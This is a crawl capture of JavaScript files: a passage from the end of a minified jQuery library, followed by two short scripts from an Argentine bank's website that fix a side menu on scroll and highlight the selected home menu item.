o&&(""!==e||i.contains(n.ownerDocument,n)||(e=i.style(n,r)),lt.test(e)&&cr.test(r)&&(c=f.width,s=f.minWidth,h=f.maxWidth,f.minWidth=f.maxWidth=f.width=e,e=o.width,f.width=c,f.minWidth=s,f.maxWidth=h)),e}):r.documentElement.currentStyle&&(v=function(n){return n.currentStyle},y=function(n,i,r){var h,e,o,s=r||v(n),u=s?s[i]:t,f=n.style;return null==u&&f&&f[i]&&(u=f[i]),lt.test(u)&&!io.test(i)&&(h=f.left,e=n.runtimeStyle,o=e&&e.left,o&&(e.left=n.currentStyle.left),f.left="fontSize"===i?"1em":u,u=f.pixelLeft+"px",f.left=h,o&&(e.left=o)),""===u?"auto":u}),i.each(["height","width"],function(n,r){i.cssHooks[r]={get:function(n,u,f){return u?0===n.offsetWidth&&ro.test(i.css(n,"display"))?i.swap(n,pf,function(){return tf(n,r,f)}):tf(n,r,f):t},set:function(n,t,u){var f=u&&v(n);return gr(n,t,u?gu(n,r,u,i.support.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,f),f):0)}}}),i.support.opacity||(i.cssHooks.opacity={get:function(n,t){return uo.test((t&&n.currentStyle?n.currentStyle.filter:n.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(n,t){var r=n.style,f=n.currentStyle,e=i.isNumeric(t)?"alpha(opacity="+100*t+")":"",u=f&&f.filter||r.filter||"";r.zoom=1,(t>=1||""===t)&&""===i.trim(u.replace(bt,""))&&r.removeAttribute&&(r.removeAttribute("filter"),""===t||f&&!f.filter)||(r.filter=bt.test(u)?u.replace(bt,e):u+" "+e)}}),i(function(){i.support.reliableMarginRight||(i.cssHooks.marginRight={get:function(n,r){return r?i.swap(n,{display:"inline-block"},y,[n,"marginRight"]):t}}),!i.support.pixelPosition&&i.fn.position&&i.each(["top","left"],function(n,r){i.cssHooks[r]={get:function(n,u){return u?(u=y(n,r),lt.test(u)?i(n).position()[r]+"px":u):t}}})}),i.expr&&i.expr.filters&&(i.expr.filters.hidden=function(n){return 0===n.offsetWidth&&0===n.offsetHeight||!i.support.reliableHiddenOffsets&&"none"===(n.style&&n.style.display||i.css(n,"display"))},i.expr.filters.visible=function(n){return!i.expr.filters.hidden(n)}),i.each({margin:"",padding:"",border:"Width"},function(n,t){i.cssHooks[n+t]={expand:function(i){for(var r=0,f={},u="string"==typeof i?i.split(" "):[i];4>r;r++)f[n+c[r]+t]=u[r]||u[r-2]||u[0];return f}},cr.test(n)||(i.cssHooks[n+t].set=gr)});var lf=/%20/g,vf=/\[\]$/,rr=/\r?\n/g,wf=/^(?:submit|button|image|reset)$/i,bf=/^(?:input|select|textarea|keygen)/i;i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var n=i.prop(this,"elements");return n?i.makeArray(n):this}).filter(function(){var n=this.type;return this.name&&!i(this).is(":disabled")&&bf.test(this.nodeName)&&!wf.test(n)&&(this.checked||!wt.test(n))}).map(function(n,t){var r=i(this).val();return null==r?null:i.isArray(r)?i.map(r,function(n){return{name:t.name,value:n.replace(rr,"\r\n")}}):{name:t.name,value:r.replace(rr,"\r\n")}}).get()}}),i.param=function(n,r){var f,u=[],e=function(n,t){t=i.isFunction(t)?t():null==t?"":t,u[u.length]=encodeURIComponent(n)+"="+encodeURIComponent(t)};if(r===t&&(r=i.ajaxSettings&&i.ajaxSettings.traditional),i.isArray(n)||n.jquery&&!i.isPlainObject(n))i.each(n,function(){e(this.name,this.value)});else for(f in n)li(f,n[f],r,e);return u.join("&").replace(lf,"+")};var h,s,ui=i.now(),kt=/\?/,sf=/#.*$/,wu=/([?&])_=[^&]*/,cf=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,af=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,hf=/^(?:GET|HEAD)$/,uf=/^\/\//,fu=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,eu=i.fn.load,nu={},ii={},vu="*/".concat("*");try{s=oe.href}catch(ko){s=r.createElement("a"),s.href="",s=s.href}h=fu.exec(s.toLowerCase())||[],i.fn.load=function(n,r,u){if("string"!=typeof n&&eu)return eu.apply(this,arguments);var o,h,s,f=this,e=n.indexOf(" ");return e>=0&&(o=n.slice(e,n.length),n=n.slice(0,e)),i.isFunction(r)?(u=r,r=t):r&&"object"==typeof r&&(h="POST"),f.length>0&&i.ajax({url:n,type:h,dataType:"html",data:r}).done(function(n){s=arguments,f.html(o?i("<div>").append(i.parseHTML(n)).find(o):n)}).complete(u&&function(n,t){f.each(u,s||[n.responseText,t,n])}),this},i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(n,t){i.fn[t]=function(n){return this.on(t,n)}}),i.each(["get","post"],function(n,r){i[r]=function(n,u,f,e){return i.isFunction(u)&&(e=e||f,f=u,u=t),i.ajax({url:n,type:r,dataType:e,data:u,success:f})}}),i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:s,type:"GET",isLocal:af.test(h[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":vu,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":n.String,"text html":!0,"text json":i.parseJSON,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(n,t){return t?ci(ci(n,i.ajaxSettings),t):ci(i.ajaxSettings,n)},ajaxPrefilter:tu(nu),ajaxTransport:tu(ii),ajax:function(n,r){function k(n,r,o,s){var a,k,b,it,v,h=r;2!==c&&(c=2,d&&clearTimeout(d),y=t,tt=s||"",f.readyState=n>0?4:0,o&&(it=he(u,f,o)),n>=200&&300>n||304===n?(u.ifModified&&(v=f.getResponseHeader("Last-Modified"),v&&(i.lastModified[e]=v),v=f.getResponseHeader("etag"),v&&(i.etag[e]=v)),304===n?(a=!0,h="notmodified"):(a=we(u,it),h=a.state,k=a.data,b=a.error,a=!b)):(b=h,(n||!h)&&(h="error",0>n&&(n=0))),f.status=n,f.statusText=(r||h)+"",a?nt.resolveWith(l,[k,h,f]):nt.rejectWith(l,[f,h,b]),f.statusCode(w),w=t,p&&g.trigger(a?"ajaxSuccess":"ajaxError",[f,u,a?k:b]),rt.fireWith(l,[f,h]),p&&(g.trigger("ajaxComplete",[f,u]),--i.active||i.event.trigger("ajaxStop")))}"object"==typeof n&&(r=n,n=t),r=r||{};var y,e,tt,b,d,v,p,a,u=i.ajaxSetup({},r),l=u.context||u,g=u.context&&(l.nodeType||l.jquery)?i(l):i.event,nt=i.Deferred(),rt=i.Callbacks("once memory"),w=u.statusCode||{},ut={},ft={},c=0,it="canceled",f={readyState:0,getResponseHeader:function(n){var t;if(2===c){if(!b)for(b={};t=cf.exec(tt);)b[t[1].toLowerCase()]=t[2];t=b[n.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===c?tt:null},setRequestHeader:function(n,t){var i=n.toLowerCase();return c||(n=ft[i]=ft[i]||n,ut[n]=t),this},overrideMimeType:function(n){return c||(u.mimeType=n),this},statusCode:function(n){var t;if(n)if(2>c)for(t in n)w[t]=[w[t],n[t]];else f.always(n[f.status]);return this},abort:function(n){var t=n||it;return y&&y.abort(t),k(0,t),this}};if(nt.promise(f).complete=rt.add,f.success=f.done,f.error=f.fail,u.url=((n||u.url||s)+"").replace(sf,"").replace(uf,h[1]+"//"),u.type=r.method||r.type||u.method||u.type,u.dataTypes=i.trim(u.dataType||"*").toLowerCase().match(o)||[""],null==u.crossDomain&&(v=fu.exec(u.url.toLowerCase()),u.crossDomain=!(!v||v[1]===h[1]&&v[2]===h[2]&&(v[3]||("http:"===v[1]?80:443))==(h[3]||("http:"===h[1]?80:443)))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=i.param(u.data,u.traditional)),iu(nu,u,r,f),2===c)return f;p=u.global,p&&0==i.active++&&i.event.trigger("ajaxStart"),u.type=u.type.toUpperCase(),u.hasContent=!hf.test(u.type),e=u.url,u.hasContent||(u.data&&(e=u.url+=(kt.test(e)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=wu.test(e)?e.replace(wu,"$1_="+ui++):e+(kt.test(e)?"&":"?")+"_="+ui++)),u.ifModified&&(i.lastModified[e]&&f.setRequestHeader("If-Modified-Since",i.lastModified[e]),i.etag[e]&&f.setRequestHeader("If-None-Match",i.etag[e])),(u.data&&u.hasContent&&u.contentType!==!1||r.contentType)&&f.setRequestHeader("Content-Type",u.contentType),f.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+vu+"; q=0.01":""):u.accepts["*"]);for(a in u.headers)f.setRequestHeader(a,u.headers[a]);if(u.beforeSend&&(u.beforeSend.call(l,f,u)===!1||2===c))return f.abort();it="abort";for(a in{success:1,error:1,complete:1})f[a](u[a]);if(y=iu(ii,u,r,f)){f.readyState=1,p&&g.trigger("ajaxSend",[f,u]),u.async&&u.timeout>0&&(d=setTimeout(function(){f.abort("timeout")},u.timeout));try{c=1,y.send(ut,k)}catch(et){if(!(2>c))throw et;k(-1,et)}}else k(-1,"No Transport");return f},getScript:function(n,r){return i.get(n,t,r,"script")},getJSON:function(n,t,r){return i.get(n,t,r,"json")}}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(n){return i.globalEval(n),n}}}),i.ajaxPrefilter("script",function(n){n.cache===t&&(n.cache=!1),n.crossDomain&&(n.type="GET",n.global=!1)}),i.ajaxTransport("script",function(n){if(n.crossDomain){var u,f=r.head||i("head")[0]||r.documentElement;return{send:function(t,i){u=r.createElement("script"),u.async=!0,n.scriptCharset&&(u.charset=n.scriptCharset),u.src=n.url,u.onload=u.onreadystatechange=function(n,t){(t||!u.readyState||/loaded|complete/.test(u.readyState))&&(u.onload=u.onreadystatechange=null,u.parentNode&&u.parentNode.removeChild(u),u=null,t||i(200,"success"))},f.insertBefore(u,f.firstChild)},abort:function(){u&&u.onload(t,!0)}}}}),yi=[],st=/(=)\?(?=&|$)|\?\?/,i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var n=yi.pop()||i.expando+"_"+ui++;return this[n]=!0,n}}),i.ajaxPrefilter("json jsonp",function(r,u,f){var e,s,o,h=r.jsonp!==!1&&(st.test(r.url)?"url":"string"==typeof r.data&&!(r.contentType||"").indexOf("application/x-www-form-urlencoded")&&st.test(r.data)&&"data");return h||"jsonp"===r.dataTypes[0]?(e=r.jsonpCallback=i.isFunction(r.jsonpCallback)?r.jsonpCallback():r.jsonpCallback,h?r[h]=r[h].replace(st,"$1"+e):r.jsonp!==!1&&(r.url+=(kt.test(r.url)?"&":"?")+r.jsonp+"="+e),r.converters["script json"]=function(){return o||i.error(e+" was not called"),o[0]},r.dataTypes[0]="json",s=n[e],n[e]=function(){o=arguments},f.always(function(){n[e]=s,r[e]&&(r.jsonpCallback=u.jsonpCallback,yi.push(e)),o&&i.isFunction(s)&&s(o[0]),o=s=t}),"script"):t}),su=0,et=n.ActiveXObject&&function(){var n;for(n in g)g[n](t,!0)},i.ajaxSettings.xhr=n.ActiveXObject?function(){return!this.isLocal&&ou()||be()}:ou,w=i.ajaxSettings.xhr(),i.support.cors=!!w&&"withCredentials"in w,w=i.support.ajax=!!w,w&&i.ajaxTransport(function(r){if(!r.crossDomain||i.support.cors){var u;return{send:function(f,e){var h,s,o=r.xhr();if(r.username?o.open(r.type,r.url,r.async,r.username,r.password):o.open(r.type,r.url,r.async),r.xhrFields)for(s in r.xhrFields)o[s]=r.xhrFields[s];r.mimeType&&o.overrideMimeType&&o.overrideMimeType(r.mimeType),r.crossDomain||f["X-Requested-With"]||(f["X-Requested-With"]="XMLHttpRequest");try{for(s in f)o.setRequestHeader(s,f[s])}catch(c){}o.send(r.hasContent&&r.data||null),u=function(n,f){var c,a,v,s,l;try{if(u&&(f||4===o.readyState))if(u=t,h&&(o.onreadystatechange=i.noop,et&&delete g[h]),f)4!==o.readyState&&o.abort();else{s={},c=o.status,l=o.responseXML,v=o.getAllResponseHeaders(),l&&l.documentElement&&(s.xml=l),"string"==typeof o.responseText&&(s.text=o.responseText);try{a=o.statusText}catch(p){a=""}c||!r.isLocal||r.crossDomain?1223===c&&(c=204):c=s.text?200:404}}catch(y){f||e(-1,y)}s&&e(c,a,s,v)},r.async?4===o.readyState?setTimeout(u):(h=++su,et&&(g||(g={},i(n).unload(et)),g[h]=u),o.onreadystatechange=u):u()},abort:function(){u&&u(t,!0)}}}});var k,ot,yf=/^(?:toggle|show|hide)$/,ef=RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),of=/queueHooks$/,ct=[ye],nt={"*":[function(n,t){var s,o,r=this.createTween(n,t),e=ef.exec(t),h=r.cur(),f=+h||0,u=1,c=20;if(e){if(s=+e[2],o=e[3]||(i.cssNumber[n]?"":"px"),"px"!==o&&f){f=i.css(r.elem,n,!0)||s||1;do u=u||".5",f/=u,i.style(r.elem,n,f+o);while(u!==(u=r.cur()/h)&&1!==u&&--c)}r.unit=o,r.start=f,r.end=e[1]?f+(e[1]+1)*s:s}return r}]};i.Animation=i.extend(lu,{tweener:function(n,t){i.isFunction(n)?(t=n,n=["*"]):n=n.split(" ");for(var r,u=0,f=n.length;f>u;u++)r=n[u],nt[r]=nt[r]||[],nt[r].unshift(t)},prefilter:function(n,t){t?ct.unshift(n):ct.push(n)}}),i.Tween=f,f.prototype={constructor:f,init:function(n,t,r,u,f,e){this.elem=n,this.prop=r,this.easing=f||"swing",this.options=t,this.start=this.now=this.cur(),this.end=u,this.unit=e||(i.cssNumber[r]?"":"px")},cur:function(){var n=f.propHooks[this.prop];return n&&n.get?n.get(this):f.propHooks._default.get(this)},run:function(n){var r,t=f.propHooks[this.prop];return this.pos=r=this.options.duration?i.easing[this.easing](n,this.options.duration*n,0,1,this.options.duration):n,this.now=(this.end-this.start)*r+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),t&&t.set?t.set(this):f.propHooks._default.set(this),this}},f.prototype.init.prototype=f.prototype,f.propHooks={_default:{get:function(n){var t;return null==n.elem[n.prop]||n.elem.style&&null!=n.elem.style[n.prop]?(t=i.css(n.elem,n.prop,"auto"),t&&"auto"!==t?t:0):n.elem[n.prop]},set:function(n){i.fx.step[n.prop]?i.fx.step[n.prop](n):n.elem.style&&(null!=n.elem.style[i.cssProps[n.prop]]||i.cssHooks[n.prop])?i.style(n.elem,n.prop,n.now+n.unit):n.elem[n.prop]=n.now}}},f.propHooks.scrollTop=f.propHooks.scrollLeft={set:function(n){n.elem.nodeType&&n.elem.parentNode&&(n.elem[n.prop]=n.now)}},i.each(["toggle","show","hide"],function(n,t){var r=i.fn[t];i.fn[t]=function(n,i,u){return null==n||"boolean"==typeof n?r.apply(this,arguments):this.animate(ft(t,!0),n,i,u)}}),i.fn.extend({fadeTo:function(n,t,i,r){return this.filter(it).css("opacity",0).show().end().animate({opacity:t},n,i,r)},animate:function(n,t,r,u){var o=i.isEmptyObject(n),e=i.speed(t,r,u),f=function(){var t=lu(this,i.extend({},n),e);f.finish=function(){t.stop(!0)},(o||i._data(this,"finish"))&&t.stop(!0)};return f.finish=f,o||e.queue===!1?this.each(f):this.queue(e.queue,f)},stop:function(n,r,u){var f=function(n){var t=n.stop;delete n.stop,t(u)};return"string"!=typeof n&&(u=r,r=n,n=t),r&&n!==!1&&this.queue(n||"fx",[]),this.each(function(){var o=!0,t=null!=n&&n+"queueHooks",e=i.timers,r=i._data(this);if(t)r[t]&&r[t].stop&&f(r[t]);else for(t in r)r[t]&&r[t].stop&&of.test(t)&&f(r[t]);for(t=e.length;t--;)e[t].elem!==this||null!=n&&e[t].queue!==n||(e[t].anim.stop(u),o=!1,e.splice(t,1));(o||!u)&&i.dequeue(this,n)})},finish:function(n){return n!==!1&&(n=n||"fx"),this.each(function(){var t,f=i._data(this),u=f[n+"queue"],e=f[n+"queueHooks"],r=i.timers,o=u?u.length:0;for(f.finish=!0,i.queue(this,n,[]),e&&e.cur&&e.cur.finish&&e.cur.finish.call(this),t=r.length;t--;)r[t].elem===this&&r[t].queue===n&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;o>t;t++)u[t]&&u[t].finish&&u[t].finish.call(this);delete f.finish})}}),i.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(n,t){i.fn[n]=function(n,i,r){return this.animate(t,n,i,r)}}),i.speed=function(n,t,r){var u=n&&"object"==typeof n?i.extend({},n):{complete:r||!r&&t||i.isFunction(n)&&n,duration:n,easing:r&&t||t&&!i.isFunction(t)&&t};return u.duration=i.fx.off?0:"number"==typeof u.duration?u.duration:u.duration in i.fx.speeds?i.fx.speeds[u.duration]:i.fx.speeds._default,(null==u.queue||u.queue===!0)&&(u.queue="fx"),u.old=u.complete,u.complete=function(){i.isFunction(u.old)&&u.old.call(this),u.queue&&i.dequeue(this,u.queue)},u},i.easing={linear:function(n){return n},swing:function(n){return.5-Math.cos(n*Math.PI)/2}},i.timers=[],i.fx=f.prototype.init,i.fx.tick=function(){var u,r=i.timers,n=0;for(k=i.now();r.length>n;n++)u=r[n],u()||r[n]!==u||r.splice(n--,1);r.length||i.fx.stop(),k=t},i.fx.timer=function(n){n()&&i.timers.push(n)&&i.fx.start()},i.fx.interval=13,i.fx.start=function(){ot||(ot=setInterval(i.fx.tick,i.fx.interval))},i.fx.stop=function(){clearInterval(ot),ot=null},i.fx.speeds={slow:600,fast:200,_default:400},i.fx.step={},i.expr&&i.expr.filters&&(i.expr.filters.animated=function(n){return i.grep(i.timers,function(t){return n===t.elem}).length}),i.fn.offset=function(n){if(arguments.length)return n===t?this:this.each(function(t){i.offset.setOffset(this,n,t)});var r,o,f={top:0,left:0},u=this[0],e=u&&u.ownerDocument;if(e)return r=e.documentElement,i.contains(r,u)?(u.getBoundingClientRect!==t&&(f=u.getBoundingClientRect()),o=cu(e),{top:f.top+(o.pageYOffset||r.scrollTop)-(r.clientTop||0),left:f.left+(o.pageXOffset||r.scrollLeft)-(r.clientLeft||0)}):f},i.offset={setOffset:function(n,t,r){var s=i.css(n,"position");"static"===s&&(n.style.position="relative");var h,c,o=i(n),f=o.offset(),a=i.css(n,"top"),l=i.css(n,"left"),v=("absolute"===s||"fixed"===s)&&i.inArray("auto",[a,l])>-1,u={},e={};v?(e=o.position(),h=e.top,c=e.left):(h=parseFloat(a)||0,c=parseFloat(l)||0),i.isFunction(t)&&(t=t.call(n,r,f)),null!=t.top&&(u.top=t.top-f.top+h),null!=t.left&&(u.left=t.left-f.left+c),"using"in t?t.using.call(n,u):o.css(u)}},i.fn.extend({position:function(){if(this[0]){var t,u,n={top:0,left:0},r=this[0];return"fixed"===i.css(r,"position")?u=r.getBoundingClientRect():(t=this.offsetParent(),u=this.offset(),i.nodeName(t[0],"html")||(n=t.offset()),n.top+=i.css(t[0],"borderTopWidth",!0),n.left+=i.css(t[0],"borderLeftWidth",!0)),{top:u.top-n.top-i.css(r,"marginTop",!0),left:u.left-n.left-i.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var n=this.offsetParent||r.documentElement;n&&!i.nodeName(n,"html")&&"static"===i.css(n,"position");)n=n.offsetParent;return n||r.documentElement})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(n,r){var u=/Y/.test(r);i.fn[n]=function(f){return i.access(this,function(n,f,e){var o=cu(n);return e===t?o?r in o?o[r]:o.document.documentElement[f]:n[f]:(o?o.scrollTo(u?i(o).scrollLeft():e,u?e:i(o).scrollTop()):n[f]=e,t)},n,f,arguments.length,null)}}),i.each({Height:"height",Width:"width"},function(n,r){i.each({padding:"inner"+n,content:r,"":"outer"+n},function(u,f){i.fn[f]=function(f,e){var s=arguments.length&&(u||"boolean"!=typeof f),o=u||(f===!0||e===!0?"margin":"border");return i.access(this,function(r,u,f){var e;return i.isWindow(r)?r.document.documentElement["client"+n]:9===r.nodeType?(e=r.documentElement,Math.max(r.body["scroll"+n],e["scroll"+n],r.body["offset"+n],e["offset"+n],e["client"+n])):f===t?i.css(r,u,o):i.style(r,u,f,o)},r,s?f:t,s,null)}})}),n.jQuery=n.$=i,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return i})})(window)

--- FILE ---
content_type: application/javascript
request_url: https://www.bna.com.ar/Scripts/DevelopScripts/internalGenericScripts.js
body_size: 1329
content:

//Agrego el class de las internas al body
$( document ).ready(function() {
    $("body").addClass("interna");
});


//Menu left fijo
    
$(document).ready(function(){
	
	
				$(window).scroll(function () {
				if ($(this).scrollTop() > 270) {
					$('.menuLateral').addClass("fixed");
					
				} else {
					$('.menuLateral').removeClass("fixed");
				}

  
			});

	
});

$(function() {
    $.fn.scrollBottom = function() {
        return $(document).height() - this.scrollTop() - this.height();
    };

    var $el = $('.menuLateral');
    var $window = $(window);

    $window.bind("scroll", function() {
        var gap = $window.height() - $el.height() - 70;
        var visibleFoot = 500 - $window.scrollBottom(); // el valor del footer para que se active
        var scrollTop = $window.scrollTop();
        
        if(scrollTop < 352 - 70){
            $el.css({
                top: (352 - scrollTop) + "px",
                bottom: "auto"
            });
        }else if (visibleFoot > gap) {
            $el.css({
                top: "auto",
                bottom: visibleFoot + "px"
            });
        } else {
            $el.css({
                top: 70,
                bottom: "auto"
            });
        }
    });
});


    

--- FILE ---
content_type: application/javascript
request_url: https://www.bna.com.ar/Scripts/DevelopScripts/site.js
body_size: 458
content:

//Pone de color el home seleccionado, personas, empresas o institucional
function seleccionarHome(home) {

    if (home == "Personas") {
        $(".m01").addClass("selected");
    }

    if (home == "GrandesEmpresas") {
        $(".m02").addClass("selected");
    }

    if (home == "PyMes") {
        $(".m02").addClass("selected");
    }

    if (home == "Institucional") {
        $(".m03").addClass("selected");
    }
}